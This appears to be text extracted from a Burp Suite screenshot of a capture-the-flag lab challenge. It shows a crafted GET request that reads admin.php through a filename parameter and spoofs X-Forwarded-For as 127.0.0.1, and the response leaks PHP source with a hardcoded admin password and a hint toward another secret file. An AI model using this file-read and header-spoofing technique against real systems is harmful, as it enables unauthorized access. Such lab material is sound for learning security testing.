 Send Cancel < ▼ > ▼ Target: http://eci-2zed4jbwn2t
Request
Pretty Raw Hex \n ≡
1 GET /index.php?filename=admin.php&passwd=s!%40%23 HTTP/1.1
2 Host: eci-2zed4jbwn2tmy5tt1ir3.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://eci-2zed4jbwn2tmy5tt1ir3.cloudeci1.ichunqiu.com/
9 X-Forwarded-For: 127.0.0.1
10
11
Response
Pretty Raw Hex Render \n ≡
158
159 form.addEventListener('submit', function(e) {
160 // 阻止表单默认行为
161 e.preventDefault();
162
163 // 获取表单元素的值
164 var fileName = document.getElementById('filename').value;
165 var passwd = document.getElementById('passwd').value;
166
167 // 创建 XMLHttpRequest 对象
168 var xhr = new XMLHttpRequest();
169 xhr.open('GET', 'index.php?filename=' + fileName + '&passwd=' + passwd
170 xhr.onload = function() {
171 if (xhr.status === 200) {
172 fileContent.textContent = xhr.responseText;
173 }
else {
174 console.log('请求失败: ' + xhr.status);
175 }
176 };
177 xhr.send();
178 }
);
179 document.getElementById("passwd").addEventListener("input", function() {
180 // 对密码输入进行限制，限制密码长度为 4 位
181 if (this.value.length > 4) {
182 this.value = this.value.slice(0, 4);
183 }
184 }
);
185 </script>
186 </body>
187 </html>
188 <?php
189 $adminpassword = 's!@#';
190 //try to look at adminS3cr3t.php